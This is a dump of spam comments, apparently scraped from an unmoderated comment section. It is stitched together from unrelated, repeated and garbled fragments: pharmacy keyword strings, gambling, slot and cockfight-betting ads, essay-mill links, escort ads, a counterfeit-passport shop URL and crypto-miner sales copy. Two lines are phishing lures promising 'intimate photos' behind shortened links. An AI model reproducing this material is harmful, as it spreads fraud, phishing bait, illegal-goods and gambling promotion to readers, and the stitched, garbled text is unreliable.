Hi, this is Anna. I am sending you my intimate photos as I promised. https://tinyurl.com/2ofvef7o
popping trazodone motherisk trazodone trazodone function
Виллы, Таунхаусы, Дуплексы на Северном Кипре
synthroid elderly synthroid detox synthroid awp
furosemide vloeibaar lasix monitoring furosemide cochlea
gabapentin uptodate gabapentin heat neurontin equivalent
tiyara4d
tiyara4d
valtrex availability valtrex competitors valtrex 100mg
최고의 메이저 사이트 추천 업체 중 하나인 메이저나라는 전문적인 검증 과정을 통해 안전한 메이저 사이트를 보증하고 있습니다. 최근 먹튀 사고가 증가하면서 먹튀 방지를 위한 많은 장치들이 나타나고 있습니다. 그러나 메이저나라는 이러한 편법에 속지 않고 안전한 메이저 업체만을 추천하고 있습니다.
메이저나라는 안전한 메이저 놀이터를 추천하기 위해 먹튀 검증을 진행하고 있습니다. 먹튀 검증 과정에서는 업계 전문가들로 구성된 검증팀이 악성 사이트에 대한 회원들의 가입을 최대한 막고 있습니다. 이를 통해 더 많은 회원들이 안전한 업체를 이용할 수 있도록 노력하고 있습니다.
메이저나라에서는 먹튀 검증 방법을 단순히 서버 년도 수준의 검증이 아닌, 실제 업계 커뮤니티와 관련 업자들에게 잠입하여 모든 사이트 정보를 얻고 해당 사설 토토사이트의 운영 방법이나 관리 방법 등을 입수하고 계열 사이트의 경우에는 해당 놀이터를 역추적하여 실질적인 운영 사이트를 찾아내는 방법을 사용합니다.
메이저사이트 b220ce6
thnxxx, b3st post..
lyrica garrett old pictures lyrica and cyclobenzaprine lyrica cost
Hi, this is Irina. I am sending you my intimate photos as I promised. https://tinyurl.com/2knyj3p7
trazodone chloride trazodone nami trazodone eps
synthroid schedule synthroid generic synthroid efficacy
lasix powder furosemide espaГ±ol excessive furosemide
кэтказино: https://tomthecat.ru Список лицензионных Кэт казино в Рунете позволит Вам выбрать самые честные и проверенные клубы для игры на деньги. Заходите и выбирайте сайты с лицензией. Критерии отбора. Почему важно наличие лицензии. Лучшие лицензионные онлайн. Почему стоит играть на официальных сайтах. Условия игры. FAQ
trazodone haloperidol trazodone webmd mx73 trazodone
tamoxifen heparin nolvadex gewrichten tamoxifen ingredients
As sabong gains more recognition and popularity worldwide, it is important to remember its roots and the significance it holds for the Philippines. Sabong represents the country’s ability to adapt to changing circumstances and its capacity to preserve and celebrate its culture and heritage.
Etimesgut escort sitesi
lisinopril sildenafil lisinopril fenofibrate lisinopril uvula
fake metformin metformin dinner metformin motherisk
Комнаты на Северном Кипре
atenolol alzheimer’s atenolol australia metoprololsuccinat atenolol
Sincan escort sitesi
https://bobcounterfeitnotes.com/product/buy-u-s-passport-online/
lipitor bleeding atorvastatin binding cbc lipitor
trazodone rosacea trazodone comments trazodone seizures
atenolol essoufflement atenolol directions clonidine atenolol
최고의 메이저 사이트 추천 업체 중 하나인 메이저나라는 전문적인 검증 과정을 통해 안전한 메이저 사이트를 보증하고 있습니다. 최근 먹튀 사고가 증가하면서 먹튀 방지를 위한 많은 장치들이 나타나고 있습니다. 그러나 메이저나라는 이러한 편법에 속지 않고 안전한 메이저 업체만을 추천하고 있습니다.
메이저나라는 안전한 메이저 놀이터를 추천하기 위해 먹튀 검증을 진행하고 있습니다. 먹튀 검증 과정에서는 업계 전문가들로 구성된 검증팀이 악성 사이트에 대한 회원들의 가입을 최대한 막고 있습니다. 이를 통해 더 많은 회원들이 안전한 업체를 이용할 수 있도록 노력하고 있습니다.
메이저나라에서는 먹튀 검증 방법을 단순히 서버 년도 수준의 검증이 아닌, 실제 업계 커뮤니티와 관련 업자들에게 잠입하여 모든 사이트 정보를 얻고 해당 사설 토토사이트의 운영 방법이나 관리 방법 등을 입수하고 계열 사이트의 경우에는 해당 놀이터를 역추적하여 실질적인 운영 사이트를 찾아내는 방법을 사용합니다.
Despite being a controversial sport, sabong has managed to withstand various challenges and is still being played to this day. The fights are usually brief, and strict rules are in place to ensure the safety of the roosters. These rules govern everything from the size of the spurs, to the length of the match, to the type of roosters that are allowed to fight. These regulations have been put in place to protect the animals from harm and to ensure that the sport remains ethical.
com 20 E2 AD 90 20Viagra 20Prezzi 20 20Satibo 20Viagra viagra prezzi The collection program, which has not been disclosed before, intercepts e mail address books and buddy lists from instant messaging services as they move across global data links generic cialis 5mg 01 to 300 Ојg kg or TAM 3 to 3000 Ојg kg b
tamoxifen p21 ebctcg tamoxifen tamoxifen balkan
gabapentin creatinine gabapentin formula pfizer neurontin case
valacyclovir bioavailability valtrex varicela valtrex endikasyonlari
synthroid anabolic synthroid mcg chart synthroid ramipril
jasminer
Jasminer X4-Z Ethereum Classic Miner: A Power-Efficient Mining Solution
For those looking to mine Ethereum Classic, the Jasminer X4-Z Ethereum Classic Miner might be just the device for the job. Manufactured by Jasminer, the X4-Z is specifically designed to mine the EtHashETC algorithm, boasting a maximum hashrate of 840Mh/s±10% for a power consumption of only 380W±10%.
What sets the Jasminer X4-Z apart from other mining solutions is its power efficiency. With a relatively low power consumption, miners can save on energy costs while still achieving high hashrates. And with the X4-Z in stock in the Jasminer warehouse, worldwide delivery is available for those ready to start mining.
The Jasminer X4-Z is built with quality components and engineering, ensuring reliable performance and a longer lifespan. Its compact design makes it easy to install and set up, and the miner can be controlled remotely using a computer or mobile device. Additionally, the X4-Z features an easy-to-use interface, making it accessible for both experienced and novice miners.
Mining cryptocurrency can be a profitable venture, but it’s important to choose the right hardware for the job. The Jasminer X4-Z Ethereum Classic Miner is a power-efficient and reliable option for those looking to mine ETC. With worldwide shipping available, it’s easy to get started with the X4-Z and start earning cryptocurrency.
humira lipitor lipitor education atorvastatin cmax
Земельные участки на Северном Кипре
메이저놀이터 추천
cty gửi hàng đi mỹ
flagyl hypotension metronidazole cfs flagyl photosensibilisation
pregabalin nerve pain andrea bad bunny lyrica pregabalin 75mg
Factor very well regarded!!
https://essaywritingserviceahrefs.com/ medical writing services
cat casino официальный войти: https://advocatkv.ru Для того, чтобы заинтересовать игрока, онлайн клуб дарит новым посетителям фриспины за регистрацию, их еще называют бонусы бездепозитные. Разумеется посетителю не надо вносить своих денег, чтобы поиграть на реальные деньги. Это промо бонус для новых игроков
neurontin reviews pain neurontin mental confusion gabapentin indonesia
You actually stated this adequately!
https://essaywritingserviceahrefs.com college application essay writing service
jasminer
jasminer
Jasminer X4-Z Ethereum Classic Miner: A Power-Efficient Mining Solution
For those looking to mine Ethereum Classic, the Jasminer X4-Z Ethereum Classic Miner might be just the device for the job. Manufactured by Jasminer, the X4-Z is specifically designed to mine the EtHashETC algorithm, boasting a maximum hashrate of 840Mh/s±10% for a power consumption of only 380W±10%.
What sets the Jasminer X4-Z apart from other mining solutions is its power efficiency. With a relatively low power consumption, miners can save on energy costs while still achieving high hashrates. And with the X4-Z in stock in the Jasminer warehouse, worldwide delivery is available for those ready to start mining.
The Jasminer X4-Z is built with quality components and engineering, ensuring reliable performance and a longer lifespan. Its compact design makes it easy to install and set up, and the miner can be controlled remotely using a computer or mobile device. Additionally, the X4-Z features an easy-to-use interface, making it accessible for both experienced and novice miners.
Mining cryptocurrency can be a profitable venture, but it’s important to choose the right hardware for the job. The Jasminer X4-Z Ethereum Classic Miner is a power-efficient and reliable option for those looking to mine ETC. With worldwide shipping available, it’s easy to get started with the X4-Z and start earning cryptocurrency.
Innosilicon A10 Pro+ 500MH/S 6G Ethash Miner: A Game-Changing Solution for Cryptocurrency Miners
Cryptocurrency mining has been gaining popularity over the years due to its potential to earn massive profits. However, to maximize the profits, miners need to use the best equipment available in the market. This is where Innosilicon comes into play. Innosilicon is a leading manufacturer of cryptocurrency mining equipment, and its latest product, the Innosilicon A10 Pro+ 500MH/S 6G Ethash Miner, is a game-changer for miners.
The Innosilicon A10 Pro+ 500MH/S 6G Ethash Miner is a high-performance mining rig that is designed to mine Ethereum and other cryptocurrencies using the EtHash algorithm. It boasts a maximum hashrate of 500Mh/s±5% for a power consumption of 750W, making it one of the most efficient miners in the market.
The A10 Pro+ 500MH/S 6G Ethash Miner features a state-of-the-art 6GB GDDR6 memory that ensures high-speed data processing and efficient performance. This is crucial for cryptocurrency mining, as it requires a significant amount of data processing power to mine cryptocurrencies successfully.
What sets the Innosilicon A10 Pro+ 500MH/S 6G Ethash Miner apart from its competitors is its power efficiency. The miner’s power consumption of 750W is significantly lower than its competitors, making it an ideal solution for miners who are conscious of their energy consumption.
In addition, the A10 Pro+ 500MH/S 6G Ethash Miner is incredibly easy to set up and use. It comes with a user-friendly interface that makes it easy for even novice miners to start mining cryptocurrencies right away. The miner is also compatible with various mining pools, allowing miners to choose the pool that best suits their needs.
slot777
slot777
ds88 sabong
If you are a fan of sabong or want to give it a try, you might be interested to know that online sabong platforms often offer free credits and bonuses. These are incentives to attract new players and retain existing ones. As such, it is always a good idea to keep an eye out for these offers and take advantage of them when they become available.
Strictly Come Dancing returns next weekend on BBC One. The kick-off slots for these Premier League fixtures are as follows: Kulusevski scores goals, creates chances and connects well with his fellow attacking players. However, it wasn't meant to be as Craig only gave her a 9. Fleur and Vito are still at the top of the leaderboard but with a score of 39. World Football podcasts England’s Jordan Pickford reacts after Iran’s Mehdi Taremi scored their first goal Photo by Tottenham Hotspur FC/Tottenham Hotspur FC via Getty Images Hosts Tess Daly and Claudia Winkleman welcomed Strictly Come Dancing viewers back to the BBC One show as they prepare to return to Blackpool next week for the first time in two years. It has now been confirmed that the full results service will be available only on the BBC Sport website and during Final Score on BBC One and that there were “good reasons for the change”.
https://myskillsconnect.com/user/q1rnwea904
Please note: We are not linking to, promoting, or affiliated with flashscore.mobi in any way. This page only presents flashscore.mobi html statistics and pagespeed results for informational purposes. Alexa Rank is calculated using a combination of average daily visitors to this site and pageviews on this site. The site with the highest combination of visitors and pageviews is ranked #1. Chart data available only for top million sites. sports livescore results at xscores offers scores, league tables and results for 180+ soccer leagues. follow livescore, results and live scores now on xscores.com! ผลบอลล่าสุด | ผลฟุตบอลพร้อมราคาบอล | เปรียบเทียบราคาบอล | สรุปผลบอล | ตารางแข่งฟุตบอลทุกลีก
lipitor ms lipitor fainting lipitor discount
synthroid counter drugs synthroid menorrhagia synthroid heart pounding
can you get kicked out of college for using an essay writing service writing essay help best american essay writing service for college
valtrex meds white valacyclovir valtrex chlamydia
innosilicon
Innosilicon A10 Pro+ 500MH/S 6G Ethash Miner: A Game-Changing Solution for Cryptocurrency Miners
Cryptocurrency mining has been gaining popularity over the years due to its potential to earn massive profits. However, to maximize the profits, miners need to use the best equipment available in the market. This is where Innosilicon comes into play. Innosilicon is a leading manufacturer of cryptocurrency mining equipment, and its latest product, the Innosilicon A10 Pro+ 500MH/S 6G Ethash Miner, is a game-changer for miners.
The Innosilicon A10 Pro+ 500MH/S 6G Ethash Miner is a high-performance mining rig that is designed to mine Ethereum and other cryptocurrencies using the EtHash algorithm. It boasts a maximum hashrate of 500Mh/s±5% for a power consumption of 750W, making it one of the most efficient miners in the market.
The A10 Pro+ 500MH/S 6G Ethash Miner features a state-of-the-art 6GB GDDR6 memory that ensures high-speed data processing and efficient performance. This is crucial for cryptocurrency mining, as it requires a significant amount of data processing power to mine cryptocurrencies successfully.
What sets the Innosilicon A10 Pro+ 500MH/S 6G Ethash Miner apart from its competitors is its power efficiency. The miner’s power consumption of 750W is significantly lower than its competitors, making it an ideal solution for miners who are conscious of their energy consumption.
In addition, the A10 Pro+ 500MH/S 6G Ethash Miner is incredibly easy to set up and use. It comes with a user-friendly interface that makes it easy for even novice miners to start mining cryptocurrencies right away. The miner is also compatible with various mining pools, allowing miners to choose the pool that best suits their needs.
slot online
slot777
pregabalin reviews pregabalin prostatitis pregabalin duration of action
cat casino сайт Список лучших Кэт казино включает проверенные игровые клубы с лицензированным софтом, быстрыми выплатами и надежной защитой пользовательских данных. В списки топ никогда не попадают площадки без лицензии, где размещены скриптовые слоты. Все включенные в рейтинг Кэт казино имеют хорошую репутацию, что гарантирует честную выплату ваших выигрышей
slot online terpercaya
slot gacor
slot88
slot pulsa
daftar slot
slot gacor
Гаражи и машиноместа на Северном Кипре
https://www.imperiorelojes.com
соларна лампа
slot deposit dana
You stated this terrifically!
https://essaywritingserviceahrefs.com/ dissertations & theses
кэт казино войти Топ лучших онлайн Кэт казино на деньги предлагает игрокам выбрать интернет клуб с актуальным рейтингом по России на 2023 год, с большим количеством бонусов, приветственным пакетом для новичков и игровыми автоматами с реальными выигрышами. Сегодня создать свой онлайн-клуб можно за пару недель и это становится проблемой. Достойные заведения теряются среди сотен дилетантских проектов, обманывающих игроков
You actually mentioned that fantastically.
essaywritingserviceahrefs.com media dissertation
Продажа апартаментов на Северном Кипре
slot
slot dana
Best and great post for tnx.
how to write a persuasive essay outline college persuasive essay cheap write my essay
Продажа квартиры на Северном Кипре
Аренда квартиры на Северном Кипре
u.s. postal service (usps) essay 2500 words the best essay writing service essay on work as service based on every good endeavor book
https://web.facebook.com/Surgaslot.vip
essay help online chat write a paper for me help on writing college admission essay
essay draft essay writing services legal essay on abortions
essay changer analysis essay example common app essay prompts 2021
кэтказино Топ 10 Рейтинг всех лучших лицензионных онлайн Кэт казино в России! Curacao eGaming – выдает лицензии для поставщиков азартных игр (онлайн Кэт казино) Играть в лицензионные игровые автоматы на деньги! Лучшие онлайн-Кэт казино с лицензией Curacao (Кюрасао). ТОП-10 список лицензионных онлайн Кэт казино Играть в Кэт казино с лицензией Кюрасао
motilium otc usa
research essay help what is an outline for an essay custom english essays
essay meaning in spanish college essay tutor essay writing service cheap
online help with essay writing essay correction service academic essay services
соларни лампи
Продажа и Аренда Недвижимости на Северном Кипре
essay grader help writing argumentative essay professional essay help
argument essay topics best essay cheap essays about service
immigration essay how to cite in an essay custom essays usa
1вин казино – https://1win-offsite414.ru На нашем сайте собраны лучшие игровые автоматы для игры на деньги и бесплатно (демо-версии слотов). Подборка азартных игр и слотов на деньги в онлайн казино обновляется раз в месяц. Построение рейтинга основано на ретеншене (возврате средств игрокам), сумме выигрышей и популярности слот игры в данный период времени. Ежемесячно мы представляем десять наиболее выгодных игр, игровых автоматов и слотов в виртуальных казино по мнению редакции сайта
autumn writing paper custom term paper writing service online research paper writers
help with essay introduction compare/contrast essay example custom essay station
help with writing a essay buy essays online safe how to write a why this college essay
Slot777: Main Judi Slot Online dengan Mudah melalui Deposit Pulsa Tanpa Potongan
Judi Slot Online merupakan salah satu permainan yang cukup populer di Indonesia. Dalam beberapa tahun terakhir, Slot Online semakin mudah diakses oleh pemain dengan adanya Slot Deposit Pulsa Tanpa Potongan. Salah satu situs Slot Online Terpercaya yang menawarkan kemudahan tersebut adalah Slot777.
Dengan menggunakan deposit pulsa, para pemain tidak perlu repot lagi untuk melakukan transfer uang ke rekening bank. Para pemain bisa mengisi pulsa mereka di mana saja dengan menggunakan agen-agen pulsa yang tersedia. Kemudahan ini tentu saja mempermudah para pemain, terutama bagi mereka yang tidak memiliki akses ke e-money atau m-banking.
Slot777 menawarkan situs Slot Deposit Pulsa untuk mempermudah para pemain dalam bertransaksi. Dengan begitu, para pemain bisa langsung bermain Slot Online tanpa harus khawatir dengan proses deposit yang rumit. Situs ini juga terkenal sebagai situs judi Slot Online Terpercaya yang melayani deposit menggunakan transfer
custom papers for college hand writing on paper veterans day writing paper
free thanksgiving writing paper customized paper step by step research paper writing guide
best website to buy research papers best paper writers format for writing a research paper
custom paper writing services michael is writing a research paper about human suffering in macbeth writing a proposal for a research paper
pens for writing on photo paper buy academic papers easter writing paper
paper writing services online professional research paper writing service narrative writing paper
تابع لايف tab3live
Vavada casino официальный сайт – https://letaitv.ru Мы не аффилированны с онлайн казино. Игровой процесс и ведение счета обеспечивает наш сервер. Мы не принимаем деньги, но проводим турниры с реальными призами! Уникальное бесплатное онлайн казино с возможностью выиграть в турнирах по игровым автоматам на фишки реальные призы. Игра на деньги не поддерживается. Бесплатные игровые аппараты нашего клуба отличаются от конкурирующих собственной платформой
Идея проституции старая. Проституция — это форма сексуальной эксплуатации, которая существует уже много столетий. Слово «проститутка» происходит от латинского слова prostituta, что означает «предлагать себя для беспорядочного полового акта».
В Древнем Риме проституток называли лупами, и они часто были рабынями. Они продавали себя в тавернах и гостиницах одиноким мужчинам или большим толпам на таких мероприятиях, как Римские игры.
В средние века проституция считалась неизбежным злом, и христианские власти терпели ее, поскольку считали, что она помогает сдерживать распространение венерических заболеваний, предоставляя выход естественным побуждениям людей.
Впервые платить кому-либо за секс в Англии стало незаконным в 1885 году, когда британский парламент принял закон под названием «Закон о сводных законах (уличных правонарушениях) 1885 года», в соответствии с которым вымогательство или приставание к преступлению наказывалось
Проститутки метро Фрунзенская
writing a paper about yourself writing term paper help personalized writing paper
Great, great, great..
Sabong is a popular and traditional Filipino sport that involves two roosters fighting against each other. In the Philippines, sabong has been a source of entertainment for many years, and it has recently become popular online. One of the most significant advantages of online sabong is the availability of Sabong Free Credits and Sabong Bonuses, which give players a chance to enjoy the game and win real money without having to risk their own funds.
Sabong Free Credits are offered by many online sabong sites as a way to attract new players and encourage them to try out their services. These credits can be used to place bets on the cockfights and can even be used to watch live fights on your phone or computer. The Sabong Free Credits allow players to experience the thrill of sabong without risking any of their money.
In addition to Sabong Free Credits, many online sabong sites offer Sabong Bonuses to new members. These bonuses can come in many forms, such as cash rewards, free credits, or other incentives that encourage players to sign up and start playing. The most common Sabong Bonus is a 200% bonus for new members, which means that players can receive double their initial deposit.
To start playing sabong online, players need to register on the sabong online registration site. The process is simple and straightforward, and it usually only takes a few minutes to complete. Once you have registered, you can enjoy premium cockfights and international sabong shows from the comfort of your home.
One of the most popular online sabong sites is DS88 Sabong, which offers a wide range of sabong games, including JILISlot, Bingo, and Baccarat. DS88 Sabong also allows players to pay real cash to place bets on cockfights and win real money. The site is safe and secure, and it is fully licensed and regulated by the Philippines’ government, ensuring a fair and transparent gaming experience.
In conclusion, Sabong Free Credits and Sabong Bonuses are a great way for players to enjoy sabong online without risking their own money. Online sabong registration is quick and easy, and players can watch live fights on their phones or computers. DS88 Sabong is one of the best online sabong sites, offering a range of games and a safe and secure gaming environment.
Goldenplus and JILISlot Gcash Online Casino are two online gaming platforms that offer exciting games and bonuses for their users. One of the attractive features of JILISlot is the free ?88 pesos bonus for new members, which is a great way to start your gaming experience on the platform.
JILI offers a variety of games, including the new color game, bingo, baccarat, and JiliSlot, which are designed to cater to the different preferences of players. They also have a 200% deposit welcome bonus for players who want to maximize their gaming experience on Jili Philippines game station.
If you’re looking to earn some extra cash, JILI also offers an ?88 pesos award for those who want to make the most of their gaming experience. The platform is also a legit paying app, which means that you can easily cash out your winnings through Gcash.
JiliCasino, JiliBonus, JiliGames, JiliFree, and JiliSlot are some of the keywords associated with JILISlot Gcash Online Casino. With its user-friendly interface, easy-to-win games, and quick cash-out options, JILISlot is a great platform for players who are looking for an enjoyable and lucrative gaming experience. So, if you want to have fun and earn some cash at the same time, JILISlot Gcash Online Casino is the way to go.
Türkiye piyasasında ise Bahis Siteleri kapsamında yabancı sitelerin daha fazla tercih edildiğini söyleyebiliriz. Bunun nedeni ise daha zengin oyun seçenekleri ve yüksek oranlar eşliğinde, canlı oyunlar üzerinden bahis yapılabilmesidir.
Enjoy a saving warm internal with new ‘A’ rated and energy efficient doors and windows. Solid housing improvement specialist in Taunton. Taunton Windows and doors is biz bringing properties all around Somerset and Taunton. Our company procure best broad selection of products that hold anything from time-honouredtraditional plastic sash doors and windows to bespoke conservatories to aid accretion your property domestic area. No matter what sort of house your looking to change, we’re sure that thing from our large trade goods range will more than meet the requirements that you are fossick. Contact with us for a free advice or investigating now! Supported In all Somerset. Taunton Windows is exellent situated to supply any and every home correction work to owners placed anywhere in the All somerset region. Added info you afford see on new website :; https://windowstauntonsomerset.com/ Cost of new conservatory windows
Кэт казино официальный сайт – https://siolnicat.ru Лучшие казино онлайн 2023 года на реальные деньги с быстрыми выводами. Найти онлайн проект, которому можно доверить свои деньги — непросто. Приходится перебирать сотни сайтов, наперебой кричащих о своей частности, изучать отзывы посетителей, общаться со службой поддержки, проверять лицензию и много чего ещё. ОТДАЧА 99,4%
The necessity of Hiring a specialist Roofing Company for Rain, Hail, or Snow Damage Your homes roof is one of the most important aspects of your property or business, since it protects both you and everything inside from the current weather. That’s the reason it is crucial to get it repaired promptly and effectively after damage from rain, hail, or snow. Wanting to repair your homes roof by yourself may seem like a cost-effective solution, nonetheless it may be dangerous and ineffective. For this reason it will always be better to move to a specialist roofing company for many of one’s roofing needs. Hiring a specialist Roofing Company for Rain Damage Repair Rain damage could be devastating to your homes roof, ultimately causing leaks, mold, as well as other issues. An expert roofing company gets the experience, skills, and tools to assess the destruction, come up with a repair plan, and execute it in a timely and efficient manner. Not only can this make sure your roof is fixed correctly, nonetheless it will even offer you peace of mind knowing that your property or company is protected from future rain damage. DIY Roof Repair just isn’t Advisable After Rain, Hail, or Snow Even though it might seem like a cost-effective solution, trying to repair your homes roof all on your own after rain, hail, or snow damage could be dangerous and ineffective. Professional roofing companies have the expertise, experience, and equipment required to get the job done safely and effectively. Moreover, they usually have the ability to identify potential issues while making suggestions for preventing future damage. In addition, they can also assist you to navigate the insurance coverage claims process, making certain you will get the compensation you deserve. With regards to repairing your homes roof after damage, it is always better to work with a specialist roofing company. If you want to understand more info on this fact focus see excellent website: what are the eaves of a building near Flagstaff Arizona
лучшие онлайн казино в 2023 году Лучшие онлайн казино на реальные деньги. Главная. На этой странице вы найдете актуальный список онлайн-казино, где можно играть на реальные деньги. Для вашего удобства мы сгруппировали рейтинг казино по оценкам (от лучших к худшим), чтобы вы могли быстро оценить надежность и честность тех или иных компаний прочитав наши обзоры и отзывы
sabong philippines
Sabong is a popular and traditional Filipino sport that involves two roosters fighting against each other. In the Philippines, sabong has been a source of entertainment for many years, and it has recently become popular online. One of the most significant advantages of online sabong is the availability of Sabong Free Credits and Sabong Bonuses, which give players a chance to enjoy the game and win real money without having to risk their own funds.
Sabong Free Credits are offered by many online sabong sites as a way to attract new players and encourage them to try out their services. These credits can be used to place bets on the cockfights and can even be used to watch live fights on your phone or computer. The Sabong Free Credits allow players to experience the thrill of sabong without risking any of their money.
In addition to Sabong Free Credits, many online sabong sites offer Sabong Bonuses to new members. These bonuses can come in many forms, such as cash rewards, free credits, or other incentives that encourage players to sign up and start playing. The most common Sabong Bonus is a 200% bonus for new members, which means that players can receive double their initial deposit.
To start playing sabong online, players need to register on the sabong online registration site. The process is simple and straightforward, and it usually only takes a few minutes to complete. Once you have registered, you can enjoy premium cockfights and international sabong shows from the comfort of your home.
One of the most popular online sabong sites is DS88 Sabong, which offers a wide range of sabong games, including JILISlot, Bingo, and Baccarat. DS88 Sabong also allows players to pay real cash to place bets on cockfights and win real money. The site is safe and secure, and it is fully licensed and regulated by the Philippines’ government, ensuring a fair and transparent gaming experience.
In conclusion, Sabong Free Credits and Sabong Bonuses are a great way for players to enjoy sabong online without risking their own money. Online sabong registration is quick and easy, and players can watch live fights on their phones or computers. DS88 Sabong is one of the best online sabong sites, offering a range of games and a safe and secure gaming environment.
spencer foundation dissertation fellowship dissertation editing all but dissertation completion programs
help writing my paper writing a proposal for a research paper lorax writing paper
capstone vs dissertation custom dissertation services word count for dissertation
gửi hàng xách tay đi mỹ
pre dissertation fellowships dissertation writing tips abd all but dissertation
pen to paper writing supplies waterproof writing paper college paper writing
mahopac library workforce job information center resume help writing a good cover letter customer service duties resume examples
dissertation research help custom dissertation writing services gcu dissertation
slot777
Slot777: Main Judi Slot Online dengan Mudah melalui Deposit Pulsa Tanpa Potongan
Judi Slot Online merupakan salah satu permainan yang cukup populer di Indonesia. Dalam beberapa tahun terakhir, Slot Online semakin mudah diakses oleh pemain dengan adanya Slot Deposit Pulsa Tanpa Potongan. Salah satu situs Slot Online Terpercaya yang menawarkan kemudahan tersebut adalah Slot777.
Dengan menggunakan deposit pulsa, para pemain tidak perlu repot lagi untuk melakukan transfer uang ke rekening bank. Para pemain bisa mengisi pulsa mereka di mana saja dengan menggunakan agen-agen pulsa yang tersedia. Kemudahan ini tentu saja mempermudah para pemain, terutama bagi mereka yang tidak memiliki akses ke e-money atau m-banking.
Slot777 menawarkan situs Slot Deposit Pulsa untuk mempermudah para pemain dalam bertransaksi. Dengan begitu, para pemain bisa langsung bermain Slot Online tanpa harus khawatir dengan proses deposit yang rumit. Situs ini juga terkenal sebagai situs judi Slot Online Terpercaya yang melayani deposit menggunakan transfer
slot deposit dana
Slot777 adalah situs slot online terpercaya di Indonesia yang menawarkan permainan slot dengan deposit pulsa tanpa potongan. Dengan adanya metode deposit pulsa, pemain dapat dengan mudah mengisi saldo dan bermain di mana saja. Selain itu, situs ini juga menawarkan berbagai provider slot terbaru seperti Pragmatic, Habanero, dan PGsoft.
Selain Slot777, ada juga situs slot online terpercaya lainnya seperti Slot88 yang menyediakan permainan slot dengan tingkat kemenangan yang tinggi. Situs ini juga menawarkan berbagai game slot seperti Slot88 Hong Long Meng, Slot88 Qixi, dan Slot88 Lucky Bats.
Namun, pemilihan situs slot online harus dilakukan dengan hati-hati karena banyak situs yang justru membuat pemain kalah terus. Oleh karena itu, disarankan untuk memilih situs slot yang resmi dan terpercaya seperti Slot777 dan Slot88. Dengan begitu, pemain dapat memainkan permainan slot dengan aman dan meraih kemenangan yang tinggi.
Jenis-jenis Mesin Slot Online Terbaru Gampang Menang
Mesin slot online merupakan salah satu jenis permainan judi online yang paling populer saat ini. Game slot online menawarkan berbagai jenis mesin slot yang berbeda, dari mesin slot online jackpot hingga mesin slot online progressive. Berikut adalah beberapa jenis mesin slot online terbaru yang harus diketahui para pemain.
Mesin Slot Online Jackpot
Mesin slot online jackpot menjadi tujuan utama banyak orang yang ingin memenangkan uang besar di perjudian online. Game slot online menawarkan bonus jackpot yang cukup tinggi dibandingkan dengan jenis permainan judi online yang lainnya. Peluang untuk memenangkan bonus tersebut cukup tinggi, dan biasanya akan memberikan total perkalian ribuan kali dari modal yang telah dikeluarkan selama pertaruhan berlangsung.
Mesin Slot Online Progressive
Jenis mesin slot online progressive adalah jenis mesin slot yang fokus pada jumlah pemain yang memainkan mesin slot jackpot dalam waktu tertentu. Semakin banyak orang yang memainkan dan memasang taruhan pada mesin slot jackpot progressive tersebut, maka nilai bonus jackpot akan terus bertambah tanpa batasan. Ketika waktu habis, mesin slot akan di-reset dan pertaruhan akan dimulai dari awal.
Kesimpulan
Jika Anda ingin memenangkan uang besar di perjudian online, maka mesin slot online jackpot dan mesin slot online progressive adalah jenis mesin slot yang harus dipertimbangkan. Pelajari cara bermain mesin slot sebelum memulai pertaruhan, dan pastikan Anda memilih situs slot online terpercaya untuk memastikan keselamatan dan kenyamanan selama bermain.
writing template paper paper writing games i will pay you to write my paper
mellon fellowships for dissertation research in original sources dissertation help service psychology dissertation topics
bee writing paper buy dissertation paper writing a history paper
فيب
казино кэт – https://advocatkv.ru Все игровые аппараты, расположенные на нашем портале сертифицированы. В качестве тестирования мы запустили режим: онлайн слоты бесплатно. Крутите барабан и получайте шанс на выигрыш, что и на реальные деньги. На сайте присутствуют большинство популярных слотов. Игр насчитывается более 1500. Играть без регистрации и смс могут все клиенты нашего блога. Главное правило – фортуна на вашей стороне. Запрет на игорные заведения вступил в 2009 году, поэтому в интернете стали востребованы бесплатные игры. Наземные учреждения закрылись и большая часть людей перешла в онлайн
“Sabong Bonus: A Great Way to Get More for Your Money”
If you’re looking to get more bang for your buck when it comes to online sabong, then you need to take advantage of the Sabong Bonus offered by some sites.
One such site is offering a 200% bonus for new members. This means that if you deposit 100PHP, you’ll get an additional 200PHP in bonus credits. That’s a total of 300PHP to bet on your favorite cockfights!
To get the Sabong Bonus, all you need to do is sign up on the site and make your first deposit. The bonus credits will be automatically added to your account.
With the extra credits, you can bet on even more cockfights and potentially win big. So why not take advantage of the Sabong Bonus today and see what you can win?
slot pulsa
Slot777 adalah situs slot online terpercaya di Indonesia yang menawarkan permainan slot dengan deposit pulsa tanpa potongan. Dengan adanya metode deposit pulsa, pemain dapat dengan mudah mengisi saldo dan bermain di mana saja. Selain itu, situs ini juga menawarkan berbagai provider slot terbaru seperti Pragmatic, Habanero, dan PGsoft.
Selain Slot777, ada juga situs slot online terpercaya lainnya seperti Slot88 yang menyediakan permainan slot dengan tingkat kemenangan yang tinggi. Situs ini juga menawarkan berbagai game slot seperti Slot88 Hong Long Meng, Slot88 Qixi, dan Slot88 Lucky Bats.
Namun, pemilihan situs slot online harus dilakukan dengan hati-hati karena banyak situs yang justru membuat pemain kalah terus. Oleh karena itu, disarankan untuk memilih situs slot yang resmi dan terpercaya seperti Slot777 dan Slot88. Dengan begitu, pemain dapat memainkan permainan slot dengan aman dan meraih kemenangan yang tinggi.
jrotc essay service to others chinese writing paper high quality custom essay writing service
order of dissertation dissertation table of contents apa sample letter request a dissertation committee member
Slot777 adalah situs slot online terpercaya di Indonesia yang menawarkan permainan slot dengan deposit pulsa tanpa potongan. Dengan adanya metode deposit pulsa, pemain dapat dengan mudah mengisi saldo dan bermain di mana saja. Selain itu, situs ini juga menawarkan berbagai provider slot terbaru seperti Pragmatic, Habanero, dan PGsoft.
Selain Slot777, ada juga situs slot online terpercaya lainnya seperti Slot88 yang menyediakan permainan slot dengan tingkat kemenangan yang tinggi. Situs ini juga menawarkan berbagai game slot seperti Slot88 Hong Long Meng, Slot88 Qixi, dan Slot88 Lucky Bats.
Namun, pemilihan situs slot online harus dilakukan dengan hati-hati karena banyak situs yang justru membuat pemain kalah terus. Oleh karena itu, disarankan untuk memilih situs slot yang resmi dan terpercaya seperti Slot777 dan Slot88. Dengan begitu, pemain dapat memainkan permainan slot dengan aman dan meraih kemenangan yang tinggi.
